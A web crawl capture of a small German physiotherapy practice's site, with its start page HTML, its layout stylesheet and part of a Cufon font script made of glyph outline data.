

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.physiopraxis-klemmer.de/start.html
body_size: 766
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "https://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<title>Physiopraxis Daniel Klemmer</title>
<base href="https://www.physiopraxis-klemmer.de/">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="author" content="Holysoft Studios Ltd.">
<meta name="description" content="">
<meta name="keywords" content="">
<link rel="shortcut icon" href="favicon.ico">
<link rel="stylesheet" href="css/styles.css?20260119" type="text/css" media="screen">
<script src="js/cufon-yui.js" type="text/javascript"></script>
<script src="js/Harabara_700.font.js" type="text/javascript"></script>
<link rel="stylesheet" href="fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" ><script type="text/javascript" src="js/jquery-1.4.3.min.js"></script><script type="text/javascript" src="fancybox/jquery.fancybox-1.3.4.pack.js"></script><script src="js/funct.js" type="text/javascript"></script>
 
<script type="text/javascript">
<!--
warning='';
page='1';
globalHook='nohook';
Cufon.replace('h3');
Cufon.replace('h4');
Cufon.replace('.fontReplace');
//-->
</script>
</head>
<body>
<div id="master">
<div id="center">
 <div class="header">
  <img class="logo" src="css/src/klemmer_logo.png" alt="Physiopraxis Daniel Klemmer - Logo">
  <div class="menu">
	<a class="menuitem1 mi1sel" href="start.html"></a>
	<a class="menuitem2 " href="praxis.html"></a>
	<a class="menuitem3 " href="team.html"></a>
	<a class="menuitem4 " href="therapieangebot.html"></a>
	<a class="menuitem5 " href="wellness.html"></a>
	<a class="menuitem6 " href="kontakt.html"></a>
	<a class="menuitem7 " href="files/Stellenanzeige_Physio_2020_2-1.pdf"></a>
  </div>
 </div>
 <div class="content">
<div class="content_top"></div><div class="content_middle"><h1 class="start_box"><img src="img/start_bc60.jpg" alt="'Ich freue mich Sie in meiner Praxis begr&uuml;&szlig;en zu d&uuml;rfen.' - Daniel Klemmer, Physiotherapeut"></h1></div><div class="content_bottom"></div> </div>
<div class="spacer"></div>
</div>
<div id="bottom">
  <a class="fl" href="impressum.html">Impressum / Datenschutz</a>
  <a class="fr" href="https://www.physiopraxis-klemmer.de">&copy; 2026 Physiopraxis Daniel Klemmer</a>
  <div class="spacer"></div>
</div>
 </div>
<script type="text/javascript">
<!--
//-->
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.physiopraxis-klemmer.de/css/styles.css?20260119
body_size: 2435
content:
html {
 position:relative;
 background-color:white;
 background-image:url(src/bg_html.png);
 background-repeat:repeat-x; 
 background-position: 50% 0;
}
body {
 font-family: Arial, serif;
 font-size:13px;
 position:relative;
 min-width:980px;
 min-height:600px; 
 color:black;
 background-repeat:no-repeat;
 background-position: 50% 0;
}

html,body,div,p,h1,h2,h3,h4,form,span,input,select,textarea { font-size:12px;padding:0;margin:0; }

h3 {
 font-weight:bold;
 font-size:18px;
 color:#57565a;
}
h4 {
 font-weight:bold;
 font-size:12px;
 color:white;
}
a {
 color:black;
 text-decoration:none;
} 
a:hover {
 text-decoration:underline;
}

img, map, area { border:0 }

#master {
 min-height:100%;
 min-width:100%;
}
#center {
 width:980px;
 margin-left:auto;
 margin-right:auto;
 /* min-height:600px; */ 
 /* padding:198px 0px 20px 0px; */
 padding:0 0px 20px 0px;
 border-bottom:1px solid #c6c6c6;
 /* background:red; */
}
#overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 90;
	width: 100%;
	height: 500px;
	background-color: #000;
}
#flvPlayer {
	position: absolute;
	left: 0;
	width: 470px;
	margin:0 0 0 -235px ;
	left:50%;
	z-index: 100;
	text-align: center;
	line-height: 0;
	top:200px;
}

#middle {
 width:960px;
 margin-left:46px;
}
#bottom {
 background-repeat:no-repeat;
 font-size:10px;
 color:#868b98;
 width:900px;
 height:22px;
 padding:0px 12px;
 margin:4px auto 0;
 text-align:left;
}
#bottom a {
 color:#868b98;
}
#bottom a:hover {
 color:black;
}

#formHover {
 position:absolute;
 padding:6px;
 min-width:500px;
 margin-left:-250px;
 left:50%;
 top:274px;
 background-color:#5C5C5C;
 border:1px solid black;
 z-index:50;
 font-size:1.0em;
 color:#E5E5E5;
 display:none;
}

.formBox {
 border:1px outset #f6f2e9;
 margin-left:-12px;
 padding-left:12px;
 background-color:#f6f2e9;
}

.bottomIndex {
 width:800px;
 margin:10px auto 0;
 text-align:center;
}
.bottomIndex a {
 color:#576e77;
 padding:0 4px;
}

/* MENU */
.menu {
 width:737px;
 height:31px;
 margin-top:16px;
 margin-left:108px;
 padding-left:14px;
 background-image:url(src/menu.png);
}

/* MENU ITEMS */
.menuitem1, .menuitem2, .menuitem3, .menuitem4, .menuitem5, .menuitem6, .menuitem7 {
 overflow:hidden;
 background-image:url(src/menu.png);
 background-repeat:no-repeat;
 height:31px;
 display:block;
 float:left;
}

.menuitem1 {
 width:64px;
 background-position:-14px 0px;
}
.menuitem1:hover, .mi1sel {
 background-position:-14px -31px;
}

.menuitem2 {
 width:123px;
 background-position:-82px 0px;
}
.menuitem2:hover, .mi2sel {
 background-position:-82px -31px;
}

.menuitem3 {
 width:112px;
 background-position:-209px 0px;
}
.menuitem3:hover, .mi3sel {
 background-position:-209px -31px;
}

.menuitem4 {
 width:141px;
 background-position:-325px 0px;
}
.menuitem4:hover, .mi4sel {
 background-position:-325px -31px;
}
.menuitem5 {
 width:91px;
 background-position:-470px 0px;
}
.menuitem5:hover, .mi5sel {
 background-position:-470px -31px;
}
.menuitem6 {
 width:91px;
 background-position:-565px 0px;
}
.menuitem6:hover, .mi6sel {
 background-position:-565px -31px;
}
.menuitem7 {
 width:115px;
 background-position:-660px 0px;
}
.menuitem7:hover, .mi7sel {
 background-position:-660px -31px;
}


/* MAIN CONTENT */
.header {
 height:153px;
}
.logo {
 margin-left:20px;
 display:block;
}
.content {
 margin-top:16px;
 /* min-height:400px; */
}
.content_top {
 background-image:url(src/content_top.png);
 background-position:50% 0;
 background-repeat:no-repeat;
 height:31px;
}
.content_middle {
 background-image:url(src/content_middle.png);
 padding:4px 44px 0px;
 background-position:50% 0;
 background-repeat:repeat-y;
 /* min-height:400px; */
}
.content_bottom {
 background-image:url(src/content_bottom.png);
 background-position:50% 0;
 background-repeat:no-repeat;
 height:37px;
}
.maincol {
 color:#fcca21;
}
.fontReplace {
 color:#3e3d40;
}

/* THERAPIEANGEBOT */
.therapieangebot {
 line-height:1.6em;
}
.therapieangebot_table td {
 vertical-align:top;
 padding-right:20px;
}
.therapieangebot_table td h2 { 
 padding-left:8px;
 position:relative;
}
.therapieangebot_table td h2:before { 
 content: "-";
 position:absolute;
 left:0;
 top:-2px;
 
}

/* WELLNESS */
.wellness {
 line-height:1.3em; 
 padding-top:6px;
 overflow:hidden;
}
.wellness h2 {
 font-weight:bold;
 margin-bottom:3px;
}
.wellness p:before { 
 content: "- ";
}


/* START */
.start_box {
 margin:-19px 0 0px -7px;
}
.startTitel, .startTitel2 {
 font-size:30px;
 color:#3e3e40; 
 line-height:1.1em;
}
.startTitel2 {
 color:#fcca21!important;
}

/* GALERIE */
.galerie {
 padding-left:20px;
}
.galerie_box {
 border:7px solid #f0f0f0;
 float:left;
 width:274px; 
 height:202px;
 margin:0 0 20px 20px;
}

/* TEAM */
.team {
 padding-left:42px;
}
.team_box {
 position:relative;
 background-image:url(src/team-box.jpg);
 background-repeat:no-repeat;
 border:7px solid #f0f0f0;
 float:left;
 width:426px; 
 height:301px;
 margin:0 0 12px 12px;
}
.team_info {
 float:left;
 padding-top:56px;
}
.team_nameplate {
 /* background-image:url(src/team-nameplate.png); */
 background-repeat:no-repeat;
 /* background-position:100% 0; */
 min-width:171px;
background: #ffd814;
background: -moz-linear-gradient(top,  #ffd814 0%, #fda600 100%);
background: -webkit-linear-gradient(top,  #ffd814 0%,#fda600 100%);
background: linear-gradient(to bottom,  #ffd814 0%,#fda600 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd814', endColorstr='#fda600',GradientType=0 );
 /* height:54px; */
width:auto;
-webkit-border-radius: 6px 6px 6px 6px;
border-radius: 6px 6px 6px 6px;
box-sizing:border-box;
padding:0px 8px 4px;
 display:block;
 white-space:nowrap;
}
.team_box {
 display:flex;
 justify-content:space-between;
 padding-right:8px;
 box-sizing:border-box;
}
.team_box img {
 flex:0 0 30%;
}
.team_info {
 flex:0 2 50%
}

/* .team_nameplate h3 { */
 /* position:relative; */
 /* left:8px; */
 /* top:12px; */
/* } */
.team_nameplate h4 {
 white-space:normal;
 /* position:relative; */
 /* left:8px; */
 /* top:15px; */
}
.team_quali {
 padding-left:8px;
 max-width:202px;
}
.team_quali ul {
 margin:0;
 padding-left:11px;
}

/* KONTAKT */
.kontakt { 
 padding-top:8px;
}

/* IMPRESSUM */
.impressumText {
 margin:60px 0 0 53px;
 line-height:20px;
 font-size:12px;
}
.impressumText b{
 color:white;
}
.impressumText .holysoftAdresse b{
 color:#98afb4;
}

/* BUTTONS */
.edButton {
 font-weight:bold;
 color:#858585;
 background-image:url(src/bg_ico_edit.gif);
 background-repeat:no-repeat;
 /* background-position:0 40%; */
 padding-left:14px;
 width:14px;
 height:14px;
 font-weight:bold;
}
.edButton:hover {
 text-decoration:underline;
 background-image:url(src/bg_ico_edit_hover.gif);
}
.delButton {
 width:14px;
 height:14px;
 color:#ecbb39;
 padding-left:14px;
 background-image:url(src/bg_ico_delete.gif); 
 overflow:hidden;
 background-repeat:no-repeat;
}
.delButton:hover {
 background-image:url(src/bg_ico_delete_hover.gif); 
}
.moveButton {
 position:absolute;
 top:4px;
 left:4px;
 background-image:url(src/bg_ico_move_red.gif);
 background-repeat:no-repeat;
 width:0;
 height:16px;
 padding-left:16px;
 display:block;
 cursor:move;
}



.playHover {
 background-image:url(src/bg_playbutton_sprite.png);
 background-position:0 -66px;
 height:66px;
 width:66px;
 position:absolute;
 top:50%;
 left:50%;
 margin:-33px 0 0 -33px;
}
.playHover:hover {
 background-position:0 0;
}

.videoPlayer {
 float:left;
 background-image:url(src/playerback.png);
 background-position:0 0;
 background-repeat:no-repeat;
 width:480px;
 height:270px;
 /* padding:12px 12px 27px 16px; */
 /* margin-left:-12px; */
 /* border:1px solid red; */
 /* margin-bottom:-12px; */
 /* margin-right:-12px; */
}

.textLink {
 background-image:url(src/bg_ico_arrowright.png);
 background-repeat:no-repeat;
 background-position:0 3px;
 padding-left:14px;
 color:#2f86a0;
}

.link_download {
 color:#F5F5F5;
}
.spacer {
 clear:both;
 /* display:block; */
}
span.spacer {
 display:block;
}
.spacer:after {
 clear:both;
 content: ".";
 display: block;
 height: 0;
 visibility: hidden;
}
.spacerR {
 clear:right;
 /* display:block; */
}
span.spacerR {
 display:block;
}
.spacerR:after {
 clear:right;
 content: ".";
 display: block;
 height: 0;
 visibility: hidden;
}
.spacerL {
 clear:left;
 /* display:block; */
}
span.spacerL {
 display:block;
}
.spacerL:after {
 clear:left;
 content: ".";
 display: block;
 height: 0;
 visibility: hidden;
}
.fl { float:left; }
.fr { float:right; }
.fn { float:none; }
.fcb { color:black; }
.fcw { color:white; }
.b,.fwb { font-weight:bold; }
.fwn { font-weight:normal; }
.fs10 {  font-size:10px; }
.fs12 {  font-size:12px; }
.oh { overflow:hidden; }
.vh { visibility:hidden; }
.tal { text-align:left; }
.tar { text-align:right; }
.tac { text-align:center; }
.w400 { width:400px; }
.db { display:block; }
.di { display:inline; }
.pntr { cursor:pointer; }
.ieBBfix { border-bottom:1px solid white; }
.noBGimg {background-image:none;}

--- FILE ---
content_type: application/javascript
request_url: https://www.physiopraxis-klemmer.de/js/Harabara_700.font.js
body_size: 11500
content:
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"204,-211v4,33,-7,59,-36,59r-98,0r0,88r180,0r0,64r-250,0r0,-308v-1,-19,17,-37,36,-36r214,0r0,59r-180,0r0,74r134,0xm64,-431v25,1,56,-6,66,12r28,51r-33,0","w":262},{"d":"116,-349v66,-1,122,28,122,92v0,36,-17,59,-42,72v33,16,51,40,52,83v0,72,-52,107,-129,107v-76,0,-125,-33,-125,-107v1,-45,17,-66,51,-83v-25,-11,-44,-36,-43,-72v2,-60,48,-91,114,-92xm65,-104v0,36,27,57,66,52v24,-3,47,-24,45,-52v-1,-32,-24,-54,-56,-53v-33,0,-54,18,-55,53xm170,-252v0,-25,-21,-42,-50,-42v-29,0,-50,17,-50,42v0,28,18,41,50,41v31,0,50,-14,50,-41","w":260},{"d":"100,-272v37,0,62,18,76,41r0,-114v36,-3,68,3,68,34r0,195v5,87,-57,120,-130,121v-82,1,-120,-53,-120,-137v0,-76,38,-139,106,-140xm118,-212v-38,0,-57,34,-56,77v0,47,16,82,58,82v41,0,56,-35,56,-82v0,-44,-18,-77,-58,-77","w":256},{"d":"0,-105v-1,-28,-3,-56,27,-56r111,0r0,56r-138,0","w":144},{"d":"94,-354r-61,63r-33,0v16,-21,18,-57,49,-63r45,0","w":98},{"d":"0,-354v24,2,57,-6,66,12r28,51r-33,0","w":98},{"d":"270,-106v-1,70,-46,106,-120,110r0,43r-37,0r0,-43v-72,-4,-114,-42,-119,-113r68,0v4,32,21,47,51,53v-2,-30,3,-67,-3,-93v-71,-14,-111,-26,-111,-102v0,-69,44,-97,114,-102v1,-14,-2,-31,1,-43v22,0,39,18,36,43v65,6,106,43,108,107r-40,0v-34,1,-35,-45,-68,-48r0,85v60,17,120,27,120,103xm150,-54v27,-2,52,-13,51,-43v0,-15,-17,-29,-51,-41r0,84xm113,-296v-28,2,-46,15,-47,41v0,17,16,30,47,37r0,-78","w":283},{"d":"49,-390v64,86,113,204,62,330v-17,42,-42,119,-111,110v38,-64,62,-127,63,-219v0,-92,-26,-159,-63,-221r49,0","w":138},{"d":"0,-406v1,-22,20,-34,47,-30r0,526r-47,0r0,-496","w":49},{"d":"103,-169v-104,-6,6,-201,-103,-178v-2,-26,1,-50,24,-50v59,1,87,15,87,82v0,63,-11,132,64,121r0,50v-71,-10,-68,55,-64,121v5,75,-43,84,-111,80r0,-50v66,12,52,-49,53,-104v1,-49,10,-62,50,-72","w":183},{"d":"0,-298v0,-34,23,-58,57,-58v35,0,58,25,58,58v0,33,-26,57,-58,57v-33,0,-57,-22,-57,-57xm64,-331v24,-5,25,29,11,33v13,2,4,23,11,30v-27,9,-3,-34,-40,-25r0,25r-13,0r0,-57v1,-11,21,-4,31,-6xm71,-312v0,-13,-14,-8,-25,-9r0,17v10,-1,26,4,25,-8xm105,-298v0,-30,-18,-48,-48,-48v-29,0,-48,21,-48,48v0,24,19,48,48,47v29,-1,48,-19,48,-47","w":120},{"d":"40,-282v-29,0,-40,-27,-36,-62r269,0r0,60r-187,222r183,0r0,62r-269,0r0,-60r187,-222r-147,0","w":286},{"d":"101,-345r39,0r-97,332v-4,17,-24,13,-43,13","w":147},{"d":"31,0r191,-330v9,-21,39,-12,65,-14r-199,344r-57,0xm318,-84v0,-38,-32,-71,-71,-71v-39,0,-70,33,-70,71v0,39,31,71,70,71v39,0,71,-32,71,-71xm0,-261v0,-38,32,-70,71,-70v38,0,71,32,71,70v0,39,-33,71,-71,71v-39,0,-71,-32,-71,-71xm106,-261v0,-18,-17,-34,-35,-34v-19,0,-35,15,-35,34v0,20,15,35,35,35v18,0,35,-16,35,-35xm213,-84v0,-18,15,-35,34,-35v19,0,35,17,35,35v0,20,-15,35,-35,35v-20,0,-34,-15,-34,-35","w":333},{"d":"135,-286v0,-14,-21,-8,-34,-9v1,-27,-7,-59,23,-59r40,0v5,66,-2,123,-64,128v-6,-32,35,-30,35,-60xm1,-332v-2,-29,36,-21,63,-22v-1,40,5,85,-16,105v-13,12,-28,20,-48,23v-7,-31,35,-28,35,-60v3,-13,-22,-8,-34,-9r0,-37","w":172},{"d":"144,5v-37,0,-62,-15,-76,-40v-5,51,19,131,-34,133r-34,0r0,-249v-4,-86,58,-121,130,-121v80,0,121,56,121,137v0,75,-38,140,-107,140xm126,-54v38,0,57,-35,56,-78v0,-46,-16,-81,-58,-81v-41,0,-57,32,-56,81v0,46,17,78,58,78","w":263},{"d":"0,-192v-2,-21,2,-37,22,-37r49,0r0,-64v23,-1,46,-3,46,22r0,42r72,0r0,37r-72,0r0,64r-46,0r0,-64r-71,0xm0,-55v-1,-21,1,-38,22,-38r167,0r0,38r-189,0","w":198},{"d":"3,-344v36,-2,70,0,70,33r0,311r-70,0r0,-344","w":85},{"d":"161,8v-106,0,-167,-71,-167,-180v0,-109,64,-182,167,-182v102,0,168,75,168,182v0,107,-64,180,-168,180xm212,-414v23,-2,16,26,17,46r-45,0r0,-46r28,0xm121,-414v23,-2,16,26,17,46r-45,0r0,-46r28,0xm161,-292v-66,1,-96,49,-96,120v0,72,30,119,96,119v65,0,97,-50,97,-119v0,-68,-32,-120,-97,-120"},{"d":"153,-217v0,-29,32,-34,66,-31r0,145v5,96,-71,117,-154,103v-1,41,9,94,-31,95r-34,0r0,-343r65,0r0,158v-1,28,20,44,45,44v24,0,43,-16,43,-44r0,-127","w":229},{"d":"54,-289v-4,-33,5,-60,43,-49v25,7,61,30,82,4v-1,25,3,42,-19,46v-37,7,-81,-44,-106,-1xm114,-272v69,0,118,32,118,116r0,156v-36,2,-70,0,-69,-34r0,-136v1,-30,-21,-46,-47,-46v-26,0,-46,16,-46,46r0,170r-70,0r0,-156v-4,-83,48,-116,114,-116","w":243},{"d":"0,62v-3,-25,7,-43,28,-43r232,0r0,43r-260,0","w":273},{"d":"0,-307v0,-34,33,-43,72,-38r0,215v0,51,16,77,66,77v48,-1,67,-25,67,-77r0,-215r71,0r0,223v-1,86,-48,130,-138,130v-90,0,-138,-44,-138,-130r0,-185xm205,-431r-61,63r-32,0v16,-21,17,-57,48,-63r45,0","w":289},{"d":"101,0r-101,-345v19,0,38,-4,43,14r97,331r-39,0","w":147},{"d":"214,-40v-46,75,-193,50,-211,-32v-21,-92,7,-185,89,-198v134,-22,184,130,122,230xm116,-348v34,0,50,39,70,58r-40,0r-31,-33v-17,18,-29,39,-69,33v20,-19,35,-58,70,-58xm133,-211v-81,-20,-85,99,-54,143v15,21,63,22,79,-8v19,-36,14,-125,-25,-135","w":250},{"w":115},{"d":"124,-349v97,0,149,93,103,170v-18,29,-69,62,-109,87v-17,11,-26,21,-28,31r151,0r0,61r-247,0v-4,-113,100,-148,160,-201v35,-30,15,-89,-34,-89v-38,0,-57,27,-56,67v-33,1,-72,6,-62,-37v12,-55,55,-89,122,-89","w":256},{"d":"8,-241v15,-1,27,-11,31,-25v13,-1,21,2,21,14r0,120r-27,0r0,-90r-25,0r0,-19xm156,0r0,-30r-58,0r0,-24r50,-80v20,0,35,-4,35,22r0,60r16,0r0,22r-16,0r0,30r-27,0xm0,0r148,-255v5,-12,18,-11,34,-11r-154,266r-28,0xm156,-51r0,-59r-37,59r37,0","w":208},{"d":"197,-93v1,40,-43,44,-60,69r59,0r0,24r-97,0v-6,-47,62,-63,70,-93v0,-12,-9,-20,-20,-20v-15,0,-22,11,-22,27v-14,0,-27,2,-24,-15v4,-20,23,-35,47,-35v28,0,47,17,47,43xm0,0r148,-255v5,-12,18,-11,34,-11r-154,266r-28,0xm8,-241v15,-1,27,-11,31,-25v13,-1,21,2,21,14r0,120r-27,0r0,-90r-25,0r0,-19","w":206},{"d":"-6,-172v1,-109,30,-178,127,-178v94,0,129,69,128,178v-1,110,-30,177,-128,177v-95,0,-129,-61,-127,-177xm177,-171v0,-53,-6,-123,-56,-123v-51,0,-56,69,-56,122v0,55,5,123,56,123v50,0,56,-69,56,-122","w":261},{"d":"29,0r147,-255v6,-12,18,-11,34,-11r-154,266r-27,0xm185,0r0,-30r-58,0r0,-24r50,-80v19,-1,34,-3,34,22r0,60r16,0r0,22r-16,0r0,30r-26,0xm185,-51r0,-59r-37,59r37,0xm77,-203v42,17,18,75,-29,75v-29,0,-49,-15,-48,-44r26,0v0,14,8,22,22,22v14,0,22,-8,22,-20v0,-15,-14,-23,-30,-20r0,-19v16,1,26,-5,26,-18v0,-10,-6,-17,-18,-17v-15,0,-18,8,-19,21v-14,0,-27,2,-24,-14v9,-42,92,-37,89,8v0,15,-7,21,-17,26","w":238},{"d":"0,-313r195,107v28,12,27,52,0,67r-195,107v1,-22,-6,-50,11,-59r140,-75v5,-4,6,-9,0,-12r-151,-82r0,-53","w":226},{"d":"156,37v-14,52,-52,64,-118,57r0,-55v33,2,67,-3,55,-40r-93,-265r77,0r54,188r47,-164v5,-32,46,-23,80,-24","w":270},{"d":"158,-55v46,0,71,-23,80,-64r69,0v-6,81,-65,128,-153,127v-107,-1,-160,-68,-160,-180v0,-116,55,-181,166,-182v85,-1,141,44,147,123v-34,-1,-66,6,-77,-21v-10,-25,-35,-39,-70,-38v-66,1,-96,46,-95,118v0,69,28,117,93,117xm83,72v-5,-36,4,-67,47,-56v27,7,64,31,87,6v-1,26,3,47,-21,51v-38,6,-88,-45,-113,-1","w":322},{"d":"361,-171v-3,112,-51,176,-176,171r-115,0r0,-149r-70,0r0,-45r70,0v6,-56,-21,-149,36,-149r98,0v109,1,160,60,157,172xm289,-171v-3,-70,-21,-112,-85,-112r-65,0r0,89v39,-1,78,-5,69,45r-69,0r0,87v96,7,154,-12,150,-109","w":379},{"d":"65,-115v-7,62,72,81,101,38v15,-9,46,-3,69,-5v-14,54,-55,87,-120,87v-79,0,-121,-56,-121,-140v0,-82,42,-137,120,-137v88,0,132,63,124,157r-173,0xm51,-353v25,1,56,-5,66,12r27,51r-32,0xm167,-160v3,-50,-55,-69,-87,-40v-9,9,-14,23,-15,40r102,0","w":250},{"d":"93,-47v47,0,66,-34,61,-84v-29,21,-94,5,-95,53v0,21,14,31,34,31xm1,-192v2,-82,146,-90,196,-48v19,-17,44,-25,75,-25v86,0,126,60,121,153r-169,0v-10,63,79,81,98,32r68,0v-11,82,-141,114,-200,54v-55,43,-196,57,-196,-51v0,-57,38,-75,86,-82v27,-4,76,-8,73,-29v-4,-32,-76,-30,-85,-4r-67,0xm323,-156v6,-47,-55,-68,-85,-39v-9,9,-13,23,-14,39r99,0","w":412},{"d":"0,-34v-2,-27,30,-20,55,-21r0,55r-55,0r0,-34","w":57},{"d":"150,-195v-50,-3,-80,9,-80,58r0,137r-70,0r0,-129v0,-96,55,-138,150,-137r0,71","w":157},{"d":"107,-69v-23,0,-40,0,-57,-8v-3,28,11,73,-18,75v-12,1,-23,2,-32,2r0,-343v20,1,50,-2,50,25r0,52v17,-8,34,-8,57,-8v52,-2,79,54,79,103v0,49,-27,104,-79,102xm138,-172v0,-28,-20,-56,-45,-56v-26,0,-45,28,-45,56v0,29,18,56,45,56v26,0,45,-27,45,-56","w":195},{"d":"181,0v-6,-82,26,-212,-55,-212v-85,0,-52,130,-58,212r-68,0r0,-344v36,-3,68,2,68,34r0,79v27,-58,130,-48,161,4v30,50,14,150,19,227r-67,0","w":260},{"d":"257,0r-80,0r-47,-84r-49,84r-81,0r87,-137r-82,-129r77,0r46,80r51,-86v11,-28,55,-15,90,-18r-100,154","w":282},{"d":"29,-294v0,15,22,7,34,9v-1,27,7,59,-23,59r-40,0v-4,-67,1,-121,64,-128v6,36,-35,28,-35,60xm163,-248v2,29,-36,21,-63,22v-4,-67,1,-121,64,-128v7,33,-36,26,-35,60v-3,13,20,8,34,9r0,37","w":172},{"d":"0,-348v-2,-26,0,-51,25,-51r97,0r0,459r-122,0r0,-51r57,0r0,-357r-57,0","w":128},{"d":"116,-320v8,-32,53,-21,90,-23r124,343r-74,0r-24,-69r-133,0r-23,69r-74,0xm147,-390v0,12,8,21,19,21v11,0,19,-9,19,-21v0,-10,-9,-20,-19,-20v-10,0,-19,10,-19,20xm166,-426v21,0,37,15,37,36v0,23,-16,37,-37,37v-21,0,-37,-13,-37,-37v0,-21,14,-36,37,-36xm165,-274r-47,147r95,0","w":346},{"d":"72,-169v102,5,-4,203,103,176v15,58,-46,57,-86,39v-62,-28,28,-207,-89,-190r0,-50v71,9,68,-55,64,-121v-5,-77,42,-85,111,-81r0,50v-38,-3,-53,5,-53,47v0,63,8,125,-50,130","w":183},{"d":"161,-292v-66,1,-96,49,-96,120v0,72,30,119,96,119v65,0,97,-50,97,-119v0,-68,-32,-120,-97,-120xm228,-431r-61,63r-32,0v17,-20,16,-63,49,-63r44,0xm161,8v-106,0,-167,-71,-167,-180v0,-109,64,-182,167,-182v102,0,168,75,168,182v0,107,-64,180,-168,180"},{"d":"214,-40v-46,75,-193,50,-211,-32v-21,-92,7,-185,89,-198v134,-22,184,130,122,230xm53,-290v-5,-34,7,-59,44,-48v25,7,61,30,82,4v11,74,-60,28,-105,28v-9,0,-16,5,-21,16xm133,-211v-81,-20,-85,99,-54,143v15,21,63,22,79,-8v19,-36,14,-125,-25,-135","w":250},{"d":"117,5v-79,-1,-123,-36,-123,-114r67,0v0,38,20,58,56,58v36,0,55,-18,56,-53v0,-40,-34,-56,-78,-51r0,-48v41,1,68,-11,68,-48v-1,-26,-17,-44,-47,-43v-35,1,-49,19,-49,54v-33,1,-74,5,-62,-36v12,-47,56,-74,114,-74v65,0,116,35,116,94v0,34,-19,56,-43,68v33,16,54,37,55,81v0,73,-53,113,-130,112","w":259},{"d":"0,-110v-1,-23,-3,-46,22,-46r68,0r0,-90v23,-1,46,-3,46,22r0,68r90,0r0,46r-90,0r0,90r-46,0r0,-90r-90,0","w":237},{"d":"38,-197v8,-29,19,-65,53,-65r44,0r28,-82v24,-1,48,0,51,18v5,30,-5,44,-11,64r47,0r28,-82v24,-1,53,-1,53,18v0,29,-6,44,-12,64r61,0r-22,65r-61,0r-16,49r61,0r-21,65r-62,0r-28,83r-68,0r27,-83r-46,0r-28,83r-69,0r28,-83r-75,0v8,-29,18,-65,53,-65r44,0r16,-49r-75,0xm228,-197r-46,0r-17,49r47,0","w":399},{"d":"0,-69v-2,-26,31,-19,55,-20r0,55r-55,0r0,-35xm0,-211v-2,-27,30,-20,55,-21r0,55r-55,0r0,-34","w":57},{"d":"161,-292v-66,1,-96,49,-96,120v0,72,30,119,96,119v65,0,97,-50,97,-119v0,-68,-32,-120,-97,-120xm79,-431v25,1,56,-6,66,12r27,51r-32,0xm161,8v-106,0,-167,-71,-167,-180v0,-109,64,-182,167,-182v102,0,168,75,168,182v0,107,-64,180,-168,180"},{"d":"457,-210v4,33,-9,57,-37,58r-97,0r0,89r188,0r0,63r-258,0r0,-71r-133,0r-46,71r-74,0r219,-320v13,-27,57,-24,97,-23r186,0r0,60r-179,0r0,73r134,0xm253,-128r0,-146r-95,146r95,0","w":536},{"d":"0,-308v0,-33,33,-40,71,-36r0,344r-71,0r0,-308xm-1,-406v37,-51,85,6,106,38r-40,0r-30,-34v-16,18,-30,40,-68,34","w":110},{"d":"163,-232v0,-33,33,-37,69,-34r0,156v4,85,-48,115,-118,115v-66,0,-114,-31,-114,-115r0,-156r70,0r0,170v-1,30,20,46,46,46v26,0,47,-16,47,-46r0,-136","w":243},{"d":"82,-318v0,32,-37,37,-50,58r49,0r0,20r-81,0v-5,-41,52,-52,58,-78v0,-11,-5,-16,-17,-16v-14,-1,-17,10,-18,21v-26,7,-22,-19,-10,-30v22,-21,69,-9,69,25","w":86},{"d":"94,-50v46,0,66,-34,60,-85v-28,19,-95,8,-95,53v0,21,15,33,35,32xm108,-360v22,0,37,14,37,36v0,23,-15,37,-37,37v-21,0,-37,-14,-37,-37v0,-21,15,-36,37,-36xm89,-324v0,12,8,21,19,21v11,0,19,-9,19,-21v0,-10,-9,-20,-19,-20v-10,0,-19,10,-19,20xm106,-273v65,0,112,20,113,75v2,77,7,161,-49,186v-33,15,-99,24,-135,6v-27,-14,-41,-39,-41,-74v-1,-58,38,-77,87,-84v26,-4,75,-10,72,-30v-4,-32,-75,-32,-85,-5r-67,0